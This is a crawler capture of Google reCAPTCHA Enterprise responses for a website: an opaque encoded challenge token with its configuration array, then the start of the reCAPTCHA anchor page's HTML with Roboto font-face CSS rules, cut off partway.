w7XDrFnDjS/ChXTCp8OJwpTDt8K+ODRMA24RNBPClMKew7zCr8KLwq7DtsOWTsKEKjlzXE43wpAFXMOLMBvDjMKjwoU3w6/CqVsDwqHCn8K/w5PCpA/Dl8ODw4/DjcO1wpgRwrlzE8KawrLDjsKcZsO9a8Kowp/Cg8KnGFvDomjDsETCvsOMwrpuB0QcGsOpwqEuGMKdwrfDk8OjYy3DoMOoccOQw6DCmMK/TcOkFRQCewrClsOnZcKheB91wpfConopesO+BzhbwrLDgsKWYSPCmsK/w7ZVPMKPTsOkwo9Bw5JMe8OOw6UFNyZoSxtVakfDkMKmJsKlbG7DuMKrccKYRl9ewoXCmMOZGsOFci3CqMOzw7QBUsK/[base64]/[base64]/w7zDlcOEw5xeNcOrw57CusO/[base64]/w5EGd0cWcsKpw5zDt8KJSsOKw7puwr9Vw4xlG8Ozw6g6w6lHwrVHXcKWJyFrA8K1wp8kw77Dj8OYw6Z0w6rDhSLDrQDClMOtGGJlDMK6TcKoeGMqw5ZPwpRpw7A5wpUUwoDCrnfDncKOCsKBw5ZPw4vCusKDKcKOw6DCjDhyUFHDpj/[base64]/WljDksK5f8OBQ8K+w69Uw6JxZl90fMOxw5HDph8Be8K3w7fChsKfwoDDoiFvwobCo0wQw70Swo0Fw4fDvMOrw61weMKTLQwMVRnCgAxYw4xiCnRGw6fCusKvw77CvVE4w7/CncOkKTvCh8Oew4LDvsOrwoPCpnPDsMKxfsOoV8KVwonCs8KWw4rCvMKBw7LCrsK/wrFLPQ8xwqnDuE3CqAJrV8KKWsKRwqvClMKCw6M1woDCk8Kvw7IpaQ9nISluwr9hwpDDgMOCP8KCHzHDjsK7w4LDv8KYOsORYsKdKcKGd8O5VjrDvQXCrg/Du3vCp8OzbDjDiVbCi8KDw4wrwr7DixB8wrbCs8O8Y8K9PVdZdQ4aw5ZKEMKawrvDiSZGBcKaw4Mdwq8CTmvDkFAcKUQkQ2nCiHMUYjbCn3PDhVZnw5HDsGZ+w5PCkcKpUmJ7w6fCosKyw4REw6d+wqVtU8O6wrvCjyLDgnzDs1Rrw5HDuzrDo8Kiwpoywoc/V8K8wrPCicOzwpV0w4w2w5jDgUnCvRpOX2rCusOjw6TCtMOGHcOHw6fDpVjDh8O/[base64]/w5DDiX3DrHDDsQbCgsK3w5Azw5MZBkwwIcKUwqzCqivCocOwwqDCqSRJBEpGayXDhUNNw5/DsDJFwrhrJ0LCq8K2w6jDncOBTmfDuCzCncKJTMOhPGMiwq/[base64]/w7vCjHTCiSgPZgxNIcKPB8OjCsOcfcKqwrkiwqPCkMORDcK4fl3DkDUDwrgaU8K6wprDlMK4wqcVwrB0NXHCsWXCoiTDpGfCmRpcwo4VXSY1NXBbw54Ka8KDwpHDqEjCqsO0CX/DuSPDvRTCq15JMmA7QBQKw696BcK1V8OgwpB5XmDCq8OYw5fDl1/ClMOhSAtjIhvDhcKhwrw6w7ocworDiSNjH8KkNcK2Z3TCvl4hwo/DnMOewr8tw6lqZsOZw7NIw4gnwrw6TsK1wq7DvcKmGsKoLmbCiWtrwrTCnQbDj8K4w4EsM8Kgw4rCngkUPFTDoDlmNkvDnThzwoLClsOzw4pJdiU8BsOMwq/Dl8OqUcOuw4sLwqB1esK2wqhUa8KyFREeM0UYwq/Ci8KPw7LCqcKnNUE3w7J1eMKvQzbCm0XCm8Kawr0wK1dnwrB4w7MqJMOjL8Ozw70+dmpjRR7CosOvb8OsU8KtD8OLw507wpIFwp3CjcKMw7gJElnCr8KJw401BW3DucOuw5/[base64]/JgA2wofCmMKiwopgwqVqKMKKE8KtTsKqw4wwwojDphzCv8OWBDzCj0fCnMK6TjvDlMKwS8Ocw5LDvcOwwpAvwrtDQXPDu8O6NSMWwpnDjQTCrG3Dr1ssIDRRwqrDsEg9MmrDk0vDgMOfQTNgw6N0HRUKQ8KLW8OSHFfCpSPDk8O4w7B+w5hacW1vw6cnw6TCiT/[base64]/P8OfGgJYw6HDq1FCw7FLUWbCix1+w7ggwpB7w4EuaQvCgw7CicOvw7vCnMOlw4rCs0rCo8OSwpdlw79Uw403VcKPYsOSRcK1bAXCpMOEw4rDqSfCncK9wp5xw4rDtWnDv8OPw7/DqMO0wpfDh8OURMKpOcOXckUrwoQDw71tF3/Ci1fDgkPCscO/wp4mc8OoE04RwpYXEcOnQwgiw6PDmsKzw6PDhMOPw4UVbMOPwofDoz7Cl8OffsOiHDfCncOyLCLCh8OSwroHw4jCpMKMwpoPDGPCiMKCQhcOw7LCq1Vcw4LDmz5LUXB5w5BpwqIXWsOyAyrCgWvDpMKkwqfCrAIWw5/DocKNwpvCp8O/LsKiQEbDkcOJwrjCt8OCwoVBwpPCp3gbLkIuw4XDq8KCCj8WLsO/[base64]/DglU9w4/[base64]/[base64]/Doxs7w4FIwrPDpTLDt8KLacOzwq3ChsOVw6MNbUfDvBJqw5wowrNUwqxSw4hJeMKRLRPCvMOow6TDrMO5TkxCw6RjYAUFw5DDim7DgXMfR8KIOWfDgSjDqMKYwpHCqjgRw7jDvMK5w4srPMKawqXCkU/DhGrDpUNjwojCrzDDuHUXXsOjT8KDw4jDiCfDvmXDiMKBw794wrVVIsKlw5pcwq9+V8KEwrhTLMOwEAM+QsOQXMOtaQMcw4NIwrfDvsOnw745w6nClBPDm11XURPDlgzDsMK0wrYgwq/DkmXDtBFmw4DCnsK5w7XCpC5Nwo3DoljDicK8QcKxw6zDg8KDwpLDu00rwopowp3CtMOrKsKGwrTCnDkzEyxgcsK0wq9iGCwjwoYGNMOIw7PCnsKoKg/Cg8OpYMK4ZcOFF2smwqLCg8KQUirCrsKdIh/ChcKefsOJw5dmd2DCt8KowovDncOFWsKaw4kjw71hKwgWPH5Lw5/CpcOKcFtDGsKqw5/[base64]/ZDQtwoDCtUl+FMOGw5zCq8OdwpPDrsKHw5J3wo4SwqJ/[base64]/w4V+AC86VS7Co0oIw5XDi8KXwrjCmMKQZsOxHsOJw5VlwqhkUWrCgzQzCnUdwqbDkxM7w4DDlMKuw64eQz0fwr7CkcKgCF/DnMKGG8KbKCHDoEMKPzzDocOfZXtTYcKxKWLDlcKoDMKjVRXDlEYzw43Dm8OLO8OOw5TDqAfCr8K2YhPCiEV/w596wq9owqFHN8OqJ14vfisEwpwkCinDqcK8fsObw7/DtsK2wp4SNXbDk1rDg0VlWiHDscOaOsKCwpIxFMKePMKWWcK+wr8fcQUScDvCr8KMw7c4wpXDgcKWwp4Nwpt9w4hrR8K3w5d6XMOgw4g/CDLDqhVtczDCjwHCpjwOw4nDhzjDuMKcw7rCnBsgEMKPcG1KeMO4QcK5wrnDtsOFwpE1w7zCjsK2TWfCmBAYwqzDky1yQcKWw4B9wrTDrQnCu3ZjIjc/w7DDpMOqw7lowqp4wonDgsKsEnLDr8K9w6Q8wrAyGsO9SwLCusOTwqHCtsKRworCsHkqw53DoxkiwpxOWFjCh8OSJWpsRTp8GcObVcOEMkFSAMK+w5jDl2hAwrUFOG/DoHBAw4LDsHzDh8KgFAJ2w4nClSRhwoXCoFxgaHjDmw3CsxTCrsKIwpfDj8OMeSTDihzCl8OdAzETw5bCgXMDwoMfS8KmHMOFaC94wq9tfcKBDEQRwpkvwobDpcKBXsOmcSnCggjCnWvDtjfDvcOmw7HCvMOrwqNUQsO5IyZCQwsKHA/CmmrCrxTCugbDvn8CPMKYH8K6wqrCmgXDoH3DlMKFYR/DlcKYEsOEwpPDnMKxVMO8TMKzw4IAGl0Gw6HDr1PCnsKQw6/ClwvCmHbClS9Fw6nCg8O1wpIOYcKrw7LCrxfDr8OZPCzDssOTwqQOcRF/[base64]/birDhMKvwp7CiMKiwr/[base64]/DgXbCscKAwph7TTlzw6ZSBx/[base64]/DiMKdL8OJLcOOR0szw4VAfcKawrtJw6jDlWXCosK0ZMK3wp/DhDvDiibCiMKpWlZzwqUSVyzCqF7DtR7CusKoLyt1wpXDoUzCr8O5w6bDm8KOKzYBbMOMwrnCgCfDtsKEL3xAw4cCwp7Du1LDvh1pN8Omw7/CsMO+PkbDl8OGQjDDrcO0Qj7CusOpb1PCoXY1NMKTR8OLwpnChMOYwprCrAvCh8KHwoUOUMO6wpJ/wpTClXnCqSDDgsKWAAPCmwHCkMORLxHDpsOyw4bDuWdiLsKrIy3Dl8ORZcOLYsOvw5dFwqYtwr/DlcKyw5nCksKMwo5/wqfCm8OOw6zDoTLDpARYXQEVbztWw5ZRBsOrwrgiwofDiGAEEnXCjHAZw7UBwqdaw6TDgS7CjHAEw47CgGQyw5/[base64]/[base64]/wpDCg8Ohw5PDjU4Pw7R4woN7w68iwr3ClF3DpijCrMKLQQvDn8KTeHPCgMO1OWfDk8OcTHR3eC1ZwrfDoxhCwos/w4pVw5kGw7ZBbjTDlGcJEcOLwrnCr8OSU8KOUgjDum4yw6MCwovCq8OxdEJcw5LCnsKEP3DDvMKww6jCuU3DqsKKwps7LMKUw5BfUC/Dq8KawpnDs2LCniDCjsKVXFXCn8KDeHzCvcOgwpYFwobDnSBywqXCpwHDhz/Dn8KOw4HDim58w4jDq8KDwozDj3LCvsKIw6jDgsOXccKRPRVILMOEXRZQAFwJw6xUw67DlAPCsFLDlsOPFS7DqzrCrMOFLsKNwqvCosKzw41Sw6vDqHrCgU4TVkIxw77DjB7DpMOFw7nCr8KMesOew6kSNih/wp40MkFDAhZpEcOWF0vDvsKbSgEGwoI9w5nDmsKNf8KXQBrDkAxhw60pLFDCllwEQ8OywovDsWjDkHsiXMKxUFdywoTDq1Jfw5I4bMK4woDCr8OCJ8O7w6DCt1bDn0Bvw6VPw5bDqMKow64/McKqw67Do8Kxw5c4LMKjTsOBB1/CpTHCj8KGw6Y1FcOaKsKXw5YoLcOYw6XCi0IOwrvDljvDiSAWEn54wpEzfcOiw77DvV/[base64]/esOde8K8M2fDnCrCr8KnYlE9QhV5wrcfcS11w4bCgQPCpg/DuArCkjZTFMOHLXkCw5tuwqHDpMK1wozDoMKBUCB3w4PDuhZNw5ESdmpzfgPCrQ3Cv2/Ct8Oawo85wobDmMObw7dxHRcHU8Oow6jCiXbDtmXCpsOVOMKCwq/[base64]/Dhh4nNjXClC1ww6/DqsOxFHseGhdow7rCmMKaw5sRaMKrYcK3XT0DwovDtMKPwo7Cr8KkHGvChsKAwp9Xw7HCskQVAcKCwrtkPRvCrsOxC8O/YUzCpzpaQlMUOsOeJ8KZw7oOUcORwpDDglRHw4DCrMO1wqHDhsKnwrPDqMOWXMOCT8Kkw71UQ8O2w558BsKhw5HCsMKhPsOewp85fsKvwrswwrLCssKiM8OVPgjDvSI9QMKRwp4zw7p0w60Aw5wUw7/Coh9ZQMKiNcONwp04wo/DtsObFcK/ayTCvMKMw5LClsO2wqY/K8KNw63DoxUbJ8KowpgdeDZiYMOewpxsFA9pwpR4wqVjwpzDqsKyw4VvwrFAw57ChT1UU8K5w5nDi8KKw53CjQHCnsKha0knw5waL8KHw7R0NH7CuXbCkQcuwqrDuSnDnVPDl8KBWsOmwqRRwrDCqFDCsH/Do8KDJTPCuMOhUMKHw43Dpl1pAFfCjcONb3TDvmpuw4XDpcKxX03Dh8OEwqoywoMrGcKlB8KHeSTChlfChhlQw4dSQHfCusKbw7PCh8Osw7TCvsO3wpwywqB8w53Ci8KXwpnCkcOpwpAmw53CgyjCgG9Zw4jDtcK2wq/DjMOxwp3DqMOpCXDCt8KSQlYUBsKKNcK+KRTCpMOPw5lKw5fCg8OkwrrDuDICZcKjE8OiwrLCgMKFEUnCvAF0w67DoMKawoTDocKOwoUFw78EwpLDssOnw4bDq8K9KcKFQTDDkcK2E8KiVUDCncKUD17DkMOnQXDCgsKJecO/[base64]/wpHCnh4sYjgCa8K8Ng/CpcOVR8Orwp5vZ8OMw5omw6PDlsO4w6oAw5AIw4cyV8Khw4AJBlXDkh58wokdw7HChcO4OBU0YcOEESXDl1/CkwF9GDsfwpZEwqHChC7DjgXDu31LwrDCmGLDrWxvwrMlwqfClg/[base64]/ClcKqw4jDisOrw7rDrH9gJgAkSHhbAMKAwqtqRiDCj8KVE8OcPDzDkiHDoiPCjcKvwq3CogvDnsOEwrXDqsK7TcORIcOoa1bCpVFgSMKow4DClcK3wp/[base64]/A8OvwoUFFcOnwoXCpcO9SHXClS4iw7bClVIvwq5yw7jDi8Klw4EmBMO5wobDl2zDtXPDmsKUcnN9f8OHw5PDtMKFS3BIw5DClsK+wpt+bsODw6rDs2UIw7PDnAE/wrbDmRcBwrJMQcK/wrMlw55GbcO6eUjCqyhPV8Kqwp3Di8OkwqbCj8ONw4l+VmHCrMONw6rCrQtMJ8OQw6BqFsOnwoJKVsO6w6HDmwR6w65uwojDiwBHccOQwp7DocO4C8K1wofDkMKoWsOqwpTChQF/WWMgXyvCg8OXw59hLsOYMwFIw4rDnmDDoT7DlkcvRcKyw7s6A8KfwqEyw5XDqMOfK0DCucKhZUvCpXXDlcOvJMOaw6rCpVUUwoTCo8Otw43CmMKUwqzCmEERMMOSBQtQw57CuMOkwqbDgMOuwqbDucKNwpcDw79FD8KYwqbCuRElA3Qow6MVXcK/w4/CtcKrw7Vzwr3CmsKeb8Ouw5XCpsOOWCXCmcKWwoVhw4sMwpYHJlZKw7R2IXx1e8KnMC7Di3ApL0Ynw67CnMOpV8OtesO8w4MKwpVgw4bCpsOhw6/ChsKOLT3CrGnDqQ1icQ3CtMOFwps9bh1zw5LDgHtbwqrDicKBdsOZwrQ3wqVtw6x2wqR/wqPDsHHDoWvCnhnDjRTCkTIqYsOfWcOQLUXDgx3ClCggOMKywoXCv8K/w7I5QcOLI8O3woLCmMK0BEvDlcKDwpQQwolKw7DCssOuKWrCp8KmL8OUw6fCnMKPwoIowr4aJSHDkMKHdwvDm0vChXVtZBxzZsOuwrHCqk5QOH7DicKdIsORE8OeEAQQSmEwDhTChWTDkMKXw4HCjcKIwq1Tw7rDl0fCmg/CpDrClMONw4LDjsKhwpQYwqwNIhBAdgl5w6DDpRnDlSDCrz3CvcKRHn17enZuwpknwolHUMKOw7ZZYT7CocKnw5TCsMK2NcODdcKqwrfClMKmwrXCiS7Cn8O7woDDjMKsI1M0wpzChsKtwqbDgAhGw6vDgcK9w7TCki8gw6EFBMKLaiDCrsKTwo8+ScOHeUfDhF9/PU5VW8KSw7xgdBDCmXDCtXtLekI5bmvCnsKzwrLCgUnDlRc8a1lcwocjC2kgwqPCgcKWwrRpw65zw57DksK5wo0Iw4MbwqzDo0vCsyLCrsKBwq3DghHCqn3CmsOxwo02wqZhwpsEBcOKwpTCswpOBMOxw4UWbsK8C8KvTcO6QUtta8O0VMOCbHA/QHlvw6RJw5rDqlQDcMOhJ0QOwppeYF/CqAHDssKpwoMGwrbDr8KqwoXDmSHCu2YKw4EyW8Ktwptsw77DmsOFNcKAw7vCpWApw7ERPMOSw686OCQdw7HDl8KcA8OHw7gVQSPCkcOZa8K1w6XCnsOOw51EJcOQwoXCr8KkSsKaXTvDpcO/wrHCiT3DlR/Cg8Kuwr7CmMOgWMOHw47CusOzbSvClE3CoiPCnMOnwql4wrPDqXUawoNZwoxSMsKqw4/DtiPDvMOWNsK8BGFrEsK0RhLCnMKSThkyFsKnfsKlw7sbwqHCvwg/PsOJwoppcz/DocO4wqjDmcK7wrR2w5fCu18Qa8KEw51yXyfDsMKIYsKOwrnDvsOJesOJScK/wqBEQU4vwpPDoCpYUMKnworCsy8WUMK3wq5kwqwwGxo8wppeGj8two1qwq45fQBPwpvDo8K2wrkuwrsvLBTDvsOABDLCh8KQc8KFwrbDpho3AsK+wrdJwq0Ew6pRw4wcNm7CiBTDssK2J8Olw6MTd8O0wqnCj8OawqsgwqEWbAY/[base64]/DlMK2wpTDvcOLVcKKw7zDusORw5NzwrDCiMO4w51wwqLCq8Oww6HDuD1bw6PCmE7Dg8KSEB3Crx7Dp03CjTNgLcKrIX/DrhA/[base64]/CsVExw5cIZsKhESFJw7TCocOab1ZjSwbDmcOJFVbCoATCvsKzUMKLVX8xwqJueMKFw7bChCFrfMO+IcKhbW/CkcObw4kqw6/DkSTDosOAw7JEKQAUwpDDscKwwqsyw4xXFMKKQyM0w53DpMK+GhzDgxbCgl18QcOVwoUGMcOCdkRbw6vCkw45QsKZbcOmwoDChMOqH8Ovw7HDnxPDs8KbLU0uLzUzSzPDhBPDpMKsJsK5PMKmUELDuU0oTDYlR8Omw7Qzw5fDuwgQNk9nDMKAwr9CQUJlTy0/w4xXwoY1BFFxN8KFwpx5wrIpSVBYL2d1IDzCmcOPO3csw6zCt8KjBMOdOAXCm1rCqwQEFBrCvcOSAcKLC8ONw77CjlzDgktlw4XDiXbCj8KZwp1hd8Obw7BKwqEawrHDtcOAw5DDjMKZIcOsMAg8GsKqPHYvd8K3w5jDthrCiMOZwp3CiMOGBBjCrAhyfMORKD/Cu8K+IcOXbmfCpsK4S8OJGcKcwovDoxlew4c7wobDpMOnwpJzRiXDnMO0w6k3MhMyw79NCMKqHhnDqsO7Yldmw5nCmkkYEsOhY3TDn8O8wpDCkh3ClmLCrsObw5jCgUwFYcK2BUbCskHDmMK2w7tUwqzDgsO6wqhSFC/DgSgCwrMDGsOfS3ZwS8K2wqtIS8Krwr/DpsOGLl/[base64]/LcKBwq9uwq5NCcKhwqQ/wpRdwo8QAsOCwqzCoMOaXQghw6dOw7/DhsO8IMKIw7fCvcKKw4RewofDpcOlwrHDlcOKSzskwrcsw4QQHE1Jw7JsecOjZ8OTw5lewq1Ow6jClcKNwqAnCcK1wrHCqsOKZUXDqMK4dzFMw7xsLlnCiMOvBcOkw7LDtMKkw6HDsHgpw4HCpsO5wqkUwrvCrjjCgcOkwp/CgMKAwooDGyDCtUt4bMOsfMKYbcOIHMKoQ8O5w7B6DhfDmsKvc8OUcgtvScKzwqIUw7/Cg8K3wqUYw7nDlcO4wrXDsGF3QRJSSnZpHCjDg8KMw6rDrsOqeggHUyPCscOFAW4Cwr0KYklYwqQGUjd0KcKEw6/Cn1Uyd8OxRcObfMKYwop7w6jCpztRw5nDpMOaTMKQF8KdCcO6wrQmXiHCgUnDkMKkfMO7IRnCn2EhMAVVwro2w4zDuMKZw6MsecOgw6t2w7fCmBl4wprDizLDtcO5GwRjwolJE1xjwqLCjWnDscK7JMK3eC0wXMO/woLChBjCrcKoXMKHwoTCtVHDrHx/[base64]/wonCpMKrO8KTCQDChwdDclbCqsKHEn7DnUbDhcO5woTDscO2wqEKcmbDkmTChEQKw7x9T8KDOsOWBUPDqsKnwoMFw7dld0nCjW7Co8K6MDJpHjIsKkjDh8KswqI/woTDtcODw583GTdwFBw1IMOgCcOvwp4qVcK7wrozwopjwrrDnz7Du07CisKjRmJ+w5TCoytaw7zDlsKAw446w6xCMMKAw74tTMKywrMaw5jDpsOOWsKMw6XDnMOUWMK/SsKkScOLainCqCTDiztDw5XCpClUJGHCucOvLMOuwpZVwo4wK8O5wpvDtsOlfCXDuXRIw6/DgmrDr0cSwrlRw4HClUk7QAU5w4fDmkVKwrnDgcKqw4ZTwpgqw4/Cu8KYTjUiJizCmHdaHMKEFcOSdgnCisO7fglhw53Ds8KJw6/CoXjDn8KnVHwQwql7w4DCvkbDnMOPw5jCvMKXwrjDu8K5wpdKb8KoXHliwpEqUH9nw6k7wq/Cv8Oyw61tKsKbc8OdGcKoOGHCsGTCiTYyw47CrMONYBI9UnzDkCg7fEbCrcKfXUPDsynDh1XCl3FHw6J6cRfCu8OOScKfw7bCqcKlw4fCo2cjbsKGejHDs8Kdw5HCizPCph7ClcOwS8OfVsKfw5RDwrnClztLME1Uw5FOwoNoAklwflh/w4cbw6BTw4rDtlQJGyTDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SfZaX9j0Y1aSvDG7d6vaewFG2TCGgHOXPEtO/yLmsB0\\u003d\x22,1,0,null,1,1768547742847,0,0,[136],null,[34,123,132],\x22RC-hfG2cEQVymETig\x22,null,null,null,null,null,\x220dAFcWeA5xOL0Xy1Wu5Q_ZRxu5iMCFXjwVdtISmCdD4L6LMuvRvlffpbFjQ0mzoBOlfoURFsISeEuJusp5GUciJPNuwWuIAdXwng\x22,1768630542972]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=cbydigmxot25
body_size: 48449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
